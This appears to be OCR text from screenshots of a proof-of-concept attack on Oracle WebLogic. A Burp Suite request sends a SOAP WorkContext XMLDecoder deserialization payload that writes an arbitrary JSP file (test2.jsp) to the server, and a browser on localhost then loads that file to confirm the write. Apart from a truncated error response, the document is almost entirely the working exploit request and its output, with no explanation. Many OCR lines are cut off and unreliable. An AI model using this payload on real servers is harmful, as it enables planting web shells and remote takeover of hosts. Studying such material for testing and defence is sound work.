 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
Content-Type: text/xml
Connection: close
Content-Length: 626
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
>
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_inte
rnal/9j4dqk/war/test2.jsp</string>
<void method="println">
<string>
<![CDATA[
<%
out.print("test777776666666"); %>
]]>
</string>
</void>
<void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > object 2 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 04 Jun 2019 11:43:34 GM
Content-Type: text/xml; charset=ut
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-
xmlns:S="http://schemas.xmlsoap.or
xmlns:ns4="http://www.w3.org/2003/
code><faultstring>java.io.PrintWri
java.lang.String</faultstring><det
xmlns:ns2="http://jax-ws.dev.java.
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuil
property to false"><message>java.i
java.lang.String</message><ns2:sta
class="weblogic.wsee.workarea.Work
file="WorkContextXmlInputAdapter.j
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkC
file="WorkContextEntryImpl.java" l
class="weblogic.workarea.WorkConte
line="179" method="receiveRequest"
class="weblogic.workarea.WorkConte
line="163" method="receiveRequest"
class="weblogic.wsee.jaxws.workcon
file="WorkContextServerTube.java"
class="weblogic.wsee.jaxws.workcon
file="WorkContextTube.java" line="
? < + > Type a se
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Web Services × http://127.0.0···nal/test2.jsp × JBoss Web/3.0.0
127.0.0.1:7001/bea_wls_internal/test2. 搜索
NETCRAFT Services [No information available]
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:7001/bea_wls_internal/test2.jsp
Split URL
Execute
Enable Post data Enable Referrer
test777776666666